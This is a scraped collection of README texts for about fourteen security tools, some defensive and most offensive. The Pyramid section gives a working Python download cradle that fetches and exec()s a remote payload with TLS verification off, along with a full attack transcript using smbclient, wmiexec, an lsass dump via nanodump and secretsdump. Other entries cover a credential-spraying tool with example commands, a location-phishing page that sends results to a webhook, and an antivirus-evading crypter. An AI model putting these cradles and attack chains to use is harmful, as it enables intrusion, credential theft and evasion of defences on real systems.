
There are two ways to use Codecepticon, either by putting all arguments in the command line or by passing a single XML configuration file. Due to the high level of supported customisations, It's not recommended manually going through --help output to try and figure out which parameters to use and how. Use CommandLineGenerator.html and generate your command quickly:
The command generator's output format can be either Console or XML, depending what you prefer. Console commands can be executed as:
Codecepticon.exe --action obfuscate --module csharp --verbose ...etc
While when using an XML config file, as:
Codecepticon.exe --config C:\Your\Path\To\The\File.xml
If you want to deep dive into Codecepticon's functionality, check out this document.
For tips you can use, check out this document.
Obfuscating a C# project is simple, simply select the solution you wish to target. Note that a backup of the solution itself will not be taken, and the current one will be the one that will be obfuscated. Make sure that you can independently compile the target project before trying to run Codecepticon against it.
The VBA obfuscation works against source code itself rather than a Microsoft Office document. This means that you cannot pass a doc(x) or xls(x) file to Codecepticon. It will have to be the source code of the module itself (press Alt-F11 and copy the code from there).
Due to the complexity of PowerShell scripts, along with the freedom it provides in how to write scripts it is challenging to cover all edge cases and ensure that the obfuscated result will be fully functional. Although it's expected for Codecepticon to work fine against simple scripts/functionality, running it against complex ones such as PowerView will not work - this is a work in progress.


After obfuscating an application or a script, it is very likely that the command line arguments have also been renamed. The solution to this is to use the HTML mapping file to find what the new names are. For example, let's convert the following command line:
SharpHound.exe --CollectionMethods DCOnly --OutputDirectory C:\temp\
By searching through the HTML mapping file for each argument, we get:
And by replacing all strings the result is:
ObfuscatedSharpHound.exe --AphylesPiansAsp TurthsTance --AnineWondon C:\temp\

However, some values may exist in more than one category:
Therefore it is critical to always test your result in a local environment first.
The compiled output includes a lot of dependency DLLs, which due to licensing requirements we can't re-distribute without written consent.
No, Codecepticon should work with everything. The profiles are just a bit of extra tweaks that are done to the target project in order to make it more reliable and easier to work with.
But as all code is unique, there will be instances where obfuscating a project will end up with an error or two that won't allow it to be compiled or executed. In this case a new profile may be in order - please raise a new issue if this is the case.
Same principle applies to PowerShell/VBA code - although those currently have no profiles that come with Codecepticon, it's an easy task to add if some are needed.
For reporting bugs and suggesting new features, please create an issue.
For submitting pull requests, please see the Contributions section.
Before running Codecepticon make sure you can compile a clean version of the target project. Very often when this issue appears, it's due to missing dependencies for the target solution rather than Codecepticon. But if it still doesn't compile:
I will do my best, but as PowerShell scripts can be VERY complex and the PSParser isn't as advanced as Roslyn for C#, no promises can be made. Same applies for VBA/VB6.

You may at some point encounter the following error:
Still trying to get to the bottom of this one, a quick fix is to uninstall and reinstall the System.Collections.Immutable package, from the NuGet Package Manager.
Whether it's a typo, a bug, or a new feature, Codecepticon is very open to contributions as long as we agree on the following:
Strengthen the security posture of your GitHub organization!
Detect and remediate misconfigurations, security and compliance issues across all your GitHub assets with ease
git clone git@github.com:Legit-Labs/legitify.git
go run main.go analyze ...
To enhance the software supply chain security of legitify's users, as of v0.1.6, every legitify release contains a SLSA Level 3 Provenacne document.
The provenance document refers to all artifacts in the release, as well as the generated docker image.
You can use SLSA framework's official verifier to verify the provenance.
Example of usage for the darwin_arm64 architecture for the v0.1.6 release:
VERSION=0.1.6
ARCH=darwin_arm64
./slsa-verifier verify-artifact --source-branch main --builder-id 'https://github.com/slsa-framework/slsa-github-generator/.github/workflows/generator_generic_slsa3.yml@refs/tags/v1.2.2' --source-uri "git+https://github.com/Legit-Labs/legitify" --provenance-path multiple.intoto.jsonl ./legitify_${VERSION}_${ARCH}.tar.gz
-t) or as an environment variable ($GITHUB_ENV). The PAT needs the following scopes for full analysis:admin:org, read:enterprise, admin:org_hook, read:org, repo, read:repo_hook
See Creating a Personal Access Token for more information.
Fine-grained personal access tokens are currently not supported because they do not support GitHub's GraphQL (https://github.blog/2022-10-18-introducing-fine-grained-personal-access-tokens-for-github/)
LEGITIFY_TOKEN=<your_token> legitify analyze
By default, legitify will check the policies against all your resources (organizations, repositories, members, actions).
You can control which resources will be analyzed with command-line flags namespace and org:
--namespace (-n): will analyze policies that relate to the specified resources--org: will limit the analysis to the specified organizationsLEGITIFY_TOKEN=<your_token> legitify analyze --org org1,org2 --namespace organization,member
The above command will test organization and member policies against org1 and org2.
You can run legitify against a GitHub Enterprise instance if you set the endpoint URL in the environment variable SERVER_URL:
export SERVER_URL="https://github.example.com/"
LEGITIFY_TOKEN=<your_token> legitify analyze --org org1,org2 --namespace organization,memberTo run legitify against GitLab Cloud set the scm flag to gitlab --scm gitlab, to run against GitLab Server you need to provide also SERVER_URL:
export SERVER_URL="https://gitlab.example.com/"
LEGITIFY_TOKEN=<your_token> legitify analyze --namespace organization --scm gitlab
Namespaces in legitify are resources that are collected and run against the policies. Currently, the following namespaces are supported:
organization - organization level policies (e.g., "Two-Factor Authentication Is Not Enforced for the Organization")actions - organization GitHub Actions policies (e.g., "GitHub Actions Runs Are Not Limited To Verified Actions")member - organization members policies (e.g., "Stale Admin Found")repository - repository level policies (e.g., "Code Review By At Least Two Reviewers Is Not Enforced")runner_group - runner group policies (e.g, "runner can be used by public repositories")By default, legitify will analyze all namespaces. You can limit only to selected ones with the --namespace flag, and then a comma separated list of the selected namespaces.
By default, legitify will output the results in a human-readable format. This includes the list of policy violations listed by severity, as well as a summary table that is sorted by namespace.
Using the --output-format (-f) flag, legitify supports outputting the results in the following formats:
human-readable - Human-readable text (default).json - Standard JSON.Using the --output-scheme flag, legitify supports outputting the results in different grouping schemes. Note: --output-format=json must be specified to output non-default schemes.
flattened - No grouping; A flat listing of the policies, each with its violations (default).group-by-namespace - Group the policies by their namespace.group-by-resource - Group the policies by their resource e.g. specific organization/repository.group-by-severity - Group the policies by their severity.--output-file - full path of the output file (default: no output file, prints to stdout).--error-file - full path of the error logs (default: ./error.log).When outputting in a human-readable format, legitify support the conventional --color[=when] flag, which has the following options:
auto - colored output if stdout is a terminal, uncolored otherwise (default).always - colored output regardless of the output destination.none - uncolored output regardless of the output destination.--failed-only flag to filter-out passed/skipped checks from the result.scorecard is an OSSF's open-source project:
Scorecards is an automated tool that assesses a number of important heuristics ("checks") associated with software security and assigns each check a score of 0-10. You can use these scores to understand specific areas to improve in order to strengthen the security posture of your project. You can also assess the risks that dependencies introduce, and make informed decisions about accepting these risks, evaluating alternative solutions, or working with the maintainers to make improvements.
legitify supports running scorecard for all of the organization's repositories, enforcing score policies and showing the results using the --scorecard flag:
no - do not run scorecard (default).yes - run scorecard and employ a policy that alerts on each repo score below 7.0.verbose - run scorecard, employ a policy that alerts on each repo score below 7.0, and embed its output to legitify's output.legitify runs the following scorecard checks:
| Check | Public Repository | Private Repository |
|---|---|---|
| Security-Policy | V | |
| CII-Best-Practices | V | |
| Fuzzing | V | |
| License | V | |
| Signed-Releases | V | |
| Branch-Protection | V | V |
| Code-Review | V | V |
| Contributors | V | V |
| Dangerous-Workflow | V | V |
| Dependency-Update-Tool | V | V |
| Maintained | V | V |
| Pinned-Dependencies | V | V |
| SAST | V | V |
| Token-Permissions | V | V |
| Vulnerabilities | V | V |
| Webhooks | V | V |
legitify comes with a set of policies in the policies/github directory. These policies are documented here.
In addition, you can use the --policies-path (-p) flag to specify a custom directory for OPA policies.
Thank you for considering contributing to Legitify! We encourage and appreciate any kind of contribution. Here are some resources to help you get started:

Pyramid is a set of Python scripts and module dependencies that can be used to evade EDRs. The main purpose of the tool is to perform offensive tasks by leveraging some Python evasion properties and looking as a legit Python application usage. This can be achieved because:
For more information please check the DEFCON30 - Adversary village talk "Python vs Modern Defenses" slide deck and this post on my blog.
This tool was created to demostrate a bypass strategy against EDRs based on some blind-spots assumptions. It is a combination of already existing techniques and tools in a (to the best of my knowledge) novel way that can help evade defenses. The sole intent of the tool is to help the community increasing awareness around this kind of usage and accelerate a resolution. It' not a 0day, it's not a full fledged shiny C2, Pyramid exploits what might be EDRs blind spots and the tool has been made public to shed some light on them. A defense paragraph has been included, hoping that experienced blue-teamers can help contribute and provide better possible resolution on the issue Pyramid aims to highlight. All information is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
Pyramid is using some awesome tools made by:
TrustedSec for COFFLoader
snovvcrash - base-DonPAPI.py - base-LaZagne.py - base-clr.py
Pyramid capabilities are executed directly from python.exe process and are currently:
Pyramid is meant to be used unpacking an official embeddable Python package and then running python.exe to execute a Python download cradle. This is a simple way to avoid creating uncommon Process tree pattern and looking like a normal Python application usage.
In Pyramid the download cradle is used to reach a Pyramid Server (simple HTTPS server with auth) to fetch base scripts and dependencies.
Base scripts are specific for the feature you want to use and contain:
BOFs are ran through a base script containing the shellcode resulted from bof2shellcode and the related in-process injection code.
The Python dependencies have been already fixed and modified to be imported in memory without conflicting.
There are currently 8 main base scripts available:
git clone https://github.com/naksyn/Pyramid
Generate SSL certificates for HTTP Server:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
Example of running Pyramid HTTP Server using SSL certificate and by providing Basic Authentication:
python3 PyramidHTTP.py 443 testuser Sup3rP4ss! /home/user/SSL/key.pem /home/user/SSL/cert.pem /home/user/Pyramid/Server/
Insert AD details and HTTPS credentials in the upper part of the script.
Insert AD details and HTTPS credentials in the upper part of the script.
The nanodump BOF has been modified stripping Beacon API calls, cmd line parsing and hardcoding input arguments in order to use the process forking technique and outputting lsass dump to C:\Users\Public\video.avi. To change these settings modify nanodump source file entry.c accordingly and recompile the BOF. Then use the tool bof2shellcode giving as input the compiled nanodump BOF:
python3 bof2shellcode.py -i /home/user/bofs/nanodump.x64.o -o nanodump.x64.bin
You can transform the resulting shellcode to python format using msfvenom:
msfvenom -p generic/custom PAYLOADFILE=nanodump.x64.bin -f python > sc_nanodump.txt
Then paste it into the base script within the shellcode variable.
Insert SSH server, local port forward details details and HTTPS credentials in the upper part of the script and modify the sc variable using your preferred shellcode stager. Remember to tunnel your traffic using SSH local port forward, so the stager should have 127.0.0.1 as C2 server and the SSH listening port as the C2 port.
Insert AD details and HTTPS credentials in the upper part of the script.
Insert HTTPS credentials in the upper part of the script and change lazagne module if needed.
Insert HTTPS credentials in the upper part of the script and assembly bytes of the file you want to load.
Insert parameters in the upper part of the script.
Once the Pyramid server is running and the Base script is ready you can execute the download cradle from python.exe. A Python download cradle can be as simple as:
import urllib.request
import base64
import ssl

gcontext = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
gcontext.check_hostname = False
gcontext.verify_mode = ssl.CERT_NONE
request = urllib.request.Request('https://myIP/base-bof.py')
base64string = base64.b64encode(bytes('%s:%s' % ('testuser', 'Sup3rP4ss!'),'ascii'))
request.add_header("Authorization", "Basic %s" % base64string.decode('utf-8'))
result = urllib.request.urlopen(request, context=gcontext)
payload = result.read()
exec(payload)
Bear in mind that urllib is an Embeddable Package native Python module, so you don't need to install additional dependencies for this cradle. The downloaded python "base" script will in-memory import the dependencies and execute its capabilites within the python.exe process.

To execute Pyramid without bringing up a visible python.exe prompt you can leverage pythonw.exe that won't open a console window upon execution and is contained in the very same Windows Embeddable Package. The following picture illustrate an example usage of pythonw.exe to execute base-tunnel-socks5.py on a remote machine without opening a python.exe console window.
The attack transcript is reported below:
Start Pyramid Server:
python3 PyramidHTTP.py 443 testuser Sup3rP4ss! /home/nak/projects/dev/Proxy/Pyramid/key.pem /home/nak/projects/dev/Proxy/Pyramid/cert.pem /home/nak/projects/dev/Proxy/Pyramid/Server/
Save the base download cradle to cradle.py.
Copy unpacked windows Embeddable Package (with cradle.py) to target:
smbclient //192.168.1.11/C$ -U domain/user -c 'prompt OFF; recurse ON; lcd /home/user/Downloads/python-3.10.4-embed-amd64; cd Users\Public; mkdir python-3.10.4-embed-amd64; cd python-3.10.4-embed-amd64; mput *'
Execute pythonw.exe to launch the cradle:
/usr/share/doc/python3-impacket/examples/wmiexec.py domain/user:"Password1\!"@192.168.1.11 'C:\Users\Public\python-3.10.4-embed-amd64\pythonw.exe C:\Users\Public\python-3.10.4-embed-amd64\cradle.py'
Socks5 server is running on target and SSH tunnel should be up, so modify proxychains.conf and tunnel traffic through target:
proxychains impacket-secretsdump domain/user:"Password1\!"@192.168.1.50 -just-dc
Dynamically loading Python modules does not natively support importing *.pyd files that are essentially dlls. The only public solution to my knowledge that solves this problem is provided by Scythe *(in-memory-execution) by re-engineering the CPython interpreter. In ordrer not to lose the digital signature, one solution that would allow using the native Python embeddable package involves dropping on disk the required pyd files or wheels. This should not have significant OPSEC implications in most cases, however bear in mind that the following wheels containing pyd files are dropped on disk to allow Dinamic loading to complete: *. Cryptodome - needed by Bloodhound-Python, Impacket, DonPAPI and LaZagne *. bcrypt, cryptography, nacl, cffi - needed by paramiko
Python.exe is a signed binary with good reputation and does not provide visibility on Python dynamic code. Pyramid exploits these evasion properties carrying out offensive tasks from within the same python.exe process.
For this reason, one of the most efficient solution would be to block by default binaries and dlls signed by Python Foundation, creating exceptions only for users that actually need to use python binaries.
Alerts on downloads of embeddable packages can also be raised.
Deploying PEP-578 is also feasible although complex, this is a sample implementation. However, deploying PEP-578 without blocking the usage of stock python binaries could make this countermeasure useless.
AzureGraph is an Azure AD information gathering tool over Microsoft Graph.
Thanks to Microsoft Graph technology, it is possible to obtain all kinds of information from Azure AD, such as users, devices, applications, domains and much more.
This application, allows you to query this data through the API in an easy and simple way through a PowerShell console. Additionally, you can download all the information from the cloud and use it completely offline.
It's recommended to clone the complete repository or download the zip file.
You can do this by running the following command:
git clone https://github.com/JoelGMSec/AzureGraph
.\AzureGraph.ps1 -h

     _                         ____                 _
    / \    _____   _ _ __ ___ / ___|_ __ __ _ _ __ | |__
   / _ \  |_  / | | | '__/ _ \ |  _| '__/ _' | '_ \| '_ \
  / ___ \  / /| |_| | | |  __/ |_| | | | (_| | |_) | | | |
 /_/   \_\/___|\__,_|_|  \___|\____|_|  \__,_| .__/|_| |_|
                                             |_|
  -------------------- by @JoelGMSec --------------------


 Info:  This tool helps you to obtain information from Azure AD
        like Users or Devices, using de Microsft Graph REST API

 Usage: .\AzureGraph.ps1 -h
          Show this help, more info on my blog: darkbyte.net

        .\AzureGraph.ps1
          Execute AzureGraph in fully interactive mode

 Warning: You need previously generated MS Graph token to use it
          You can use a refresh token too, or generate a new one
https://darkbyte.net/azuregraph-enumerando-azure-ad-desde-microsoft-graph
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
This tool has been created and designed from scratch by Joel Gámez Molina // @JoelGMSec
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can find me on Twitter as @JoelGMSec and on my blog darkbyte.net.
The tool hosts a fake website which uses an iframe to display a legit website and, if the target allows it, it will fetch the Gps location (latitude and longitude) of the target along with IP Address and Device Information.
Using this tool, you can find out what information a malicious website can gather about you and your devices and why you shouldn't click on random links or grant permissions like Location to them.
+ it wil automatically fetch ip address and device information
! if location permission allowed, it will fetch exact location of target.- It will not work on laptops or phones that have broken GPS,
# browsers that block javascript,
# or if the user is mocking the GPS location. - Geographic location based on IP address is NOT accurate,
# Does not provide the location of the target.
# Instead, it provides the approximate location of the ISP (Internet service provider)+ GPS fetch almost exact location because it uses longitude and latitude coordinates.
@@ Once location permission is granted @@
# accurate location information is recieved to within 20 to 30 meters of the user's location.
# (it's almost exact location)git clone https://github.com/spyboy-productions/r4ven.git
cd r4ven
pip3 install -r requirements.txt
python3 r4ven.py
enter your discord webhook url (set up a channel in your discord server with webhook integration)
https://support.discord.com/hc/en-us/articles/228383668-Intro-to-Webhooks
if not have discord account and sever make one, it's free.
index.html on line 12 and replace the src in the iframe. (Note: not every website support iframe)
With this application, it is aimed to accelerate the incident response processes by collecting information in linux operating systems.
Information is collected in the following contents.
/etc/passwd
cat /etc/group
cat /etc/sudoers
lastlog
cat /var/log/auth.log
uptime/proc/meminfo
ps aux
/etc/resolv.conf
/etc/hosts
iptables -L -v -n
find / -type f -size +512k -exec ls -lh {}/;
find / -mtime -1 -ls
ip a
netstat -nap
arp -a
echo $PATH
git clone https://github.com/anil-yelken/pylirt
cd pylirt
sudo pip3 install paramiko
The following information should be specified in the cred_list.txt file:
IP|Username|Password
sudo python3 plirt.py
https://twitter.com/anilyelken06
https://medium.com/@anilyelken

The Klyda project has been created to aid in quick credential based attacks against online web applications.
Klyda supports the use from simple password sprays, to large multithreaded dictionary attacks.
Klyda is a new project, and I am looking for any contributions. Any help is very appreciated.
Klyda offers simple, easy to remember usage; however, still offers configurability for your needs:
1) Clone the Git repo to your machine, git clone https://github.com/Xeonrx/Klyda
2) Cd into the Klyda directory, cd Klyda
3) Install the neccessary modules via Pip, pip install requests beautifulsoup4 colorama numpy
4) Display the Klyda help prompt for usage, python3 klyda.py -h
Klyda has been mainly designed for Linux, but should work on any machine capable of running Python.
What Klyda needs to work are only four simple dependencies: URL to attack, username(s), password(s), and formdata.
You can parse the URL via the --url tag. It should look something like this, --url http://127.0.0.1
Remember to never launch an attack on a webpage, that you don't have proper permission to do so.
Usernames are the main target to these dictionary attacks. It could be a whole range of usernames, a few in specific, or perhaps just one. That's all your decision when using the script. You can specify usernames in a few ways...
1) Specify them manually, -u Admin User123 Guest
2) Give a file to use, or a few to combine, -U users.txt extra.txt
3) Give both a file & manual entry, -U users.txt -u Johnson924
Passwords are the hard part to these attacks. You don't know them, hence why dictionary & brute force attacks exists. Like the usernames, you can give from just one password, up to however many you want. You can specify passwords in a few ways...
1) Specify them manually, -p password 1234 letmein
2) Give a file to use, or a few to combine, -P passwords.txt extra.txt
3) Give both a file & manual entry, -P passwords.txt -p redklyda24
FormData is how you form the request, so the target website can take it in, and process the given information. Usually you would need to specify a: username value, a password value, and sometimes an extra value. You can see the FormData your target uses by reviewing the network tab, of your browsers inspect element. For Klyda, you use the -d tag.
You need to use placeholders to Klyda knows where to inject in the username & password, when fowarding out its requests. It may look something like this... -d username:xuser password:xpass Login:Login
xuser is the placeholder to inject the usernames, & xpass is the placeholder to inject the passwords. Make sure you know these, or Klyda won't be able to work.
Format the FormData as (key):(value)
In order to Klyda to know if it hit a successful strike or not, you need to give it data to dig through. Klyda takes use of given blacklists from failed login attempts, so it can tell the difference between a failed or complete request. You can blacklist three different types of data...
1) Strings, --bstr "Login failed"
2) Status Codes, --bcde 404
3) Content Length, --blen 11
You can specify as much data for each blacklist as needed. If any of the given data is not found from the response, Klyda gives it a "strike", saying it was a successful login attempt. Otherwise if data in the blacklists is found, Klyda marks it as an unsuccessful login attempt. Since you give the data for Klyda to evaluate, false positives are non-apparent.
If you don't give any data to blacklist, then every request will be marked as a strike from Klyda!
By default, Klyda only uses a single thread to run; but, you can specify more, using the -t tag. This can be helpful for speeding up your work.
However, credential attacks can be very loud on a network; hence, are detected easily. A targeted account could simply just receieve a simple lock due to too many login attempts. This creates a DoS attack, but prevents you from gaining the users's credentials, which is the goal of Klyda.
So to make these attacks a little less loud, you can take use of the --rate tag. This allows you to limit your threads to a certain number of requests per minute.
It will be formatted like this, --rate (# of requests) (minutes)
For example, --rate 5 1 will only send out 5 requests for each minute. Remember, this is for each thread. If you had 2 threads, this would send 10 requests per minute.
Test Klyda out on the Damn Vulnerable Web App (DVWA), or Mutillidae.
python3 klyda.py --url http://127.0.0.1/dvwa/login.php -u user guest admin -p 1234 password admin -d username:xuser password:xpass Login:Login --bstr "Login failed"
python3 klyda.py --url http://127.0.0.1/mutillidae/index.php?page=login.php -u root -P passwords.txt -d username:xuser password:xpass login-php-submit-button:Login --bstr "Authentication Error"
Like mentioned earlier, Klyda is still a work in progress. For the future, I plan on adding more functionality and reformating code for a cleaner look.
My top piority is to add proxy functionality, and am currently working on it.
scscanner is tool to read website status code response from the lists. This tool have ability to filter only spesific status code, and save the result to a file.
┌──(miku㉿nakano)-[~/scscanner]
└─$ bash scscanner.sh

scscanner - Massive Status Code Scanner
Codename : EVA02

Example: bash scscanner.sh -l domain.txt -t 30
options:
-l     Files contain lists of domain.
-t     Adjust multi process. Default is 15
-f     Filter status code.
-o     Save to file.
-h     Print this Help.
Adjust multi-process
bash scscanner.sh -l domain.txt -t 30
Using status code filter
bash scscanner.sh -l domain.txt -f 200
Using status code filter and save to file.
bash scscanner.sh -l domain.txt -f 200 -o result.txt
Feel free to contribute if you want to improve this tools.

Neton is a tool for getting information from Internet connected sandboxes. It is composed by an agent and a web interface that displays the collected information.
The Neton agent gets information from the systems on which it runs and exfiltrates it via HTTPS to the web server.
Some of the information it collects:
All this information can be used to improve Red Team artifacts or to learn how sandboxes work and improve them.
python3 -m venv venv
source venv/bin/activate
pip3 install -r requirements.txt
python3 manage.py migrate
python3 manage.py makemigrations core
python3 manage.py migrate core
python3 manage.py createsuperuser
python3 manage.py runserver
openssl req -newkey rsa:2048 -new -nodes -x509 -days 3650 -keyout server.key -out server.crt
Launch gunicorn:
./launch_prod.sh
Build solution with Visual Studio. The agent configuration can be done from the Program.cs class.

In the sample data folder there is a sqlite database with several samples collected from the following services:
To access the sample information copy the sqlite file to the NetonWeb folder and run the application.
Credentials:
raccoon
jAmb.Abj3.j11pmMa
A script for generating common revshells fast and easy.
Especially nice when in need of PowerShell and Python revshells, which can be a PITA getting correctly formated.
curl -F path="absolute path for Updog-folder" -F file=filename http://UpdogIP/upload
git clone https://github.com/4ndr34z/shells
cd shells
./install.sh
With this application, it is aimed to accelerate the incident response processes by collecting information in windows operating systems via winrm.
Information is collected in the following contents.
IP Configuration
Users
Groups
Tasks
Services
Task Scheduler
Registry Control
Active TCP & UDP ports
File sharing
Files
Firewall Config
Sessions with other Systems
Open Sessions
Log Entries
git clone https://github.com/anil-yelken/pywirt
cd pywirt
pip3 install pywinrm
The following information should be specified in the cred_list.txt file:
IP|Username|Password
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
Abusing SecurityTrails domain suggestion API to find potentially related domains by keyword and brute force.
Use it while it still works
(Also, hmu on Mastodon: @n0kovo@infosec.exchange)
usage: domaindouche.py [-h] [-n N] -c COOKIE -a USER_AGENT [-w NUM] [-o OUTFILE] keyword

Abuses SecurityTrails API to find related domains by keyword.
Go to https://securitytrails.com/dns-trails, solve any CAPTCHA you might encounter,
copy the raw value of your Cookie and User-Agent headers and use them with the -c and -a arguments.

positional arguments:
  keyword               keyword to append brute force string to

options:
  -h, --help            show this help message and exit
  -n N, --num N         number of characters to brute force (default: 2)
  -c COOKIE, --cookie COOKIE
                        raw cookie string
  -a USER_AGENT, --useragent USER_AGENT
                        user-agent string (must match the browser where the cookies are from)
  -w NUM, --workers NUM
                        number of workers (default: 5)
  -o OUTFILE, --output OUTFILE
                           output file path

D4TA-HUNTER is a tool created in order to automate the collection of information about the employees of a company that is going to be audited for ethical hacking.
In addition, in this tool we can find in the "search company" section by inserting the domain of a company, emails of employees, subdomains and IP's of servers.
Register on https://rapidapi.com/rohan-patra/api/breachdirectory
git clone https://github.com/micro-joan/D4TA-HUNTER
cd D4TA-HUNTER/
chmod +x run.sh
./run.sh
After executing the application launcher you need to have all the components installed, the launcher will check one by one, and in the case of not having any component installed it will show you the statement that you must enter to install it:

First you must have a free or paid api-key from BreachDirectory.org, if you don't have one and do a search D4TA-HUNTER provides you with a guide on how to get one.
Once you have the api-key you will be able to search for emails, with the advantage of showing you a list of all the password hashes ready for you to copy and paste into one of the online resources provided by D4TA-HUNTER to crack passwords 100 % free.

You can also insert a domain of a company and D4TA-HUNTER will search for employee emails, subdomains that may be of interest together with IP's of machines found:

| Service | Functions | Status |
|---|---|---|
| BreachDirectory.org | Email, phone or nick leaks |
✅ (free plan) |
| TheHarvester | Domains and emails of company |
✅ Free |
| Kalitorify | Tor search |
✅ Free |
Video Demo: https://darkhacking.es/d4ta-hunter-framework-osint-para-kali-linux
My website: https://microjoan.com
My blog: https://darkhacking.es/
Buy me a coffee: https://www.buymeacoffee.com/microjoan
This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.
This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!
Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products
*:- For Windows: https://www.python.org/ftp/python/3.10.7/python-3.10.7-amd64.exe
*:- For Linux:
*:- For Windows:-
*:- For Linux:-
Use this tool Only for Educational Purpose And I will Not be Responsible For ur cruel act.
